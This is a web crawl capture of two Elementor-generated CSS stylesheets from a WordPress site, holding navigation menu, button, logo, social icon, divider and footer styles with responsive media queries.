.raven-nav-menu-mobile{background-color:#DDBEA8;}.elementor-213 .elementor-element.elementor-element-1841159 > .elementor-widget-container{padding:0px 115px 0px 0px;}.elementor-213 .elementor-element.elementor-element-1841159 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-213 .elementor-element.elementor-element-b0a26ce .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-213 .elementor-element.elementor-element-b0a26ce .elementor-button:hover, .elementor-213 .elementor-element.elementor-element-b0a26ce .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-213 .elementor-element.elementor-element-b0a26ce .elementor-button:hover svg, .elementor-213 .elementor-element.elementor-element-b0a26ce .elementor-button:focus svg{fill:#FFFFFF;}.elementor-213 .elementor-element.elementor-element-b0a26ce > .elementor-widget-container{margin:7px 0px 7px 0px;}.elementor-213 .elementor-element.elementor-element-b0a26ce > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-213 .elementor-element.elementor-element-a0ba8e2:not(.elementor-motion-effects-element-type-background), .elementor-213 .elementor-element.elementor-element-a0ba8e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-213 .elementor-element.elementor-element-a0ba8e2, .elementor-213 .elementor-element.elementor-element-a0ba8e2 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-213 .elementor-element.elementor-element-a0ba8e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:0% 0% 0% 0%;}.elementor-213 .elementor-element.elementor-element-a0ba8e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-213 .elementor-element.elementor-element-f0f4782 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:10px 30px 10px 30px;}.elementor-213 .elementor-element.elementor-element-1841159:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:25px;}.elementor-213 .elementor-element.elementor-element-1841159.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:25px;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-toggle-button{padding:0px 0px 0px 0px;color:#160F29;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-toggle{text-align:right;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-toggle-button svg{fill:#160F29;}.elementor-213 .elementor-element.elementor-element-1841159 .hamburger-inner, .elementor-213 .elementor-element.elementor-element-1841159 .hamburger-inner::after, .elementor-213 .elementor-element.elementor-element-1841159 .hamburger-inner::before{background-color:#160F29;}.elementor-213 .elementor-element.elementor-element-1841159 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-213 .elementor-element.elementor-element-a0ba8e2{padding:0px 30px 15px 30px;}}@media(max-width:767px){.elementor-213 .elementor-element.elementor-element-c064fbe{width:50%;}.elementor-213 .elementor-element.elementor-element-f0f4782{width:50%;}.elementor-213 .elementor-element.elementor-element-f0f4782 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 118px;}.elementor-213 .elementor-element.elementor-element-1841159 .raven-nav-menu-toggle{text-align:right;}.elementor-213 .elementor-element.elementor-element-1841159 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-213 .elementor-element.elementor-element-a0ba8e2{padding:20px 30px 20px 30px;}}@media(min-width:768px){.elementor-213 .elementor-element.elementor-element-f0f4782{width:50%;}.elementor-213 .elementor-element.elementor-element-dd36366{width:16.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-213 .elementor-element.elementor-element-c064fbe{width:47%;}.elementor-213 .elementor-element.elementor-element-f0f4782{width:20%;}.elementor-213 .elementor-element.elementor-element-dd36366{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://almasarlibya.com/wp-content/uploads/elementor/css/post-218.css?ver=1747074734
body_size: 464
content:
.elementor-218 .elementor-element.elementor-element-3498c9e8 .raven-site-logo{text-align:left;}.elementor-218 .elementor-element.elementor-element-3498c9e8 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-218 .elementor-element.elementor-element-34ca1db3{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-widget-container{text-align:right;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-social-icon{background-color:#ffffff;--icon-padding:1.3em;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-social-icon i{color:#000000;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-social-icon svg{fill:#000000;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-social-icon:hover{background-color:#000000;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-social-icon:hover i{color:#ffffff;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-218 .elementor-element.elementor-element-34ca1db3 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-218 .elementor-element.elementor-element-6fe717c4:not(.elementor-motion-effects-element-type-background), .elementor-218 .elementor-element.elementor-element-6fe717c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-218 .elementor-element.elementor-element-6fe717c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 5% 0% 5%;}.elementor-218 .elementor-element.elementor-element-6fe717c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-218 .elementor-element.elementor-element-6855574 .raven-divider-solid, .elementor-218 .elementor-element.elementor-element-6855574 .raven-divider-double:before, .elementor-218 .elementor-element.elementor-element-6855574 .raven-divider-double:after{background-color:#f0e0e0;height:1px;}.elementor-218 .elementor-element.elementor-element-6855574 .raven-divider-double:before{margin-bottom:1px;}.elementor-218 .elementor-element.elementor-element-6855574 .raven-divider-line{width:100%;}.elementor-218 .elementor-element.elementor-element-6855574 .raven-divider{padding:15px 0px 15px 0px;}.elementor-218 .elementor-element.elementor-element-6855574 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-218 .elementor-element.elementor-element-10c04985{color:#000000;font-size:10px;font-weight:400;}.elementor-218 .elementor-element.elementor-element-10c04985 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-218 .elementor-element.elementor-element-2ff95db9:not(.elementor-motion-effects-element-type-background), .elementor-218 .elementor-element.elementor-element-2ff95db9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-218 .elementor-element.elementor-element-2ff95db9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 6% 3% 6%;}.elementor-218 .elementor-element.elementor-element-2ff95db9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-218 .elementor-element.elementor-element-6fe717c4{padding:40px 60px 0px 60px;}.elementor-218 .elementor-element.elementor-element-6855574 .raven-divider-line{width:90%;}.elementor-218 .elementor-element.elementor-element-10c04985{text-align:center;}}@media(max-width:767px){.elementor-218 .elementor-element.elementor-element-3498c9e8 .raven-site-logo{text-align:center;}.elementor-218 .elementor-element.elementor-element-34ca1db3 .elementor-widget-container{text-align:center;}.elementor-218 .elementor-element.elementor-element-34ca1db3{--icon-size:10px;}.elementor-218 .elementor-element.elementor-element-34ca1db3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-6fe717c4{padding:40px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-6855574 .raven-divider-line{width:80%;}.elementor-218 .elementor-element.elementor-element-10c04985{text-align:center;}.elementor-218 .elementor-element.elementor-element-2ff95db9{padding:0px 30px 0px 30px;}}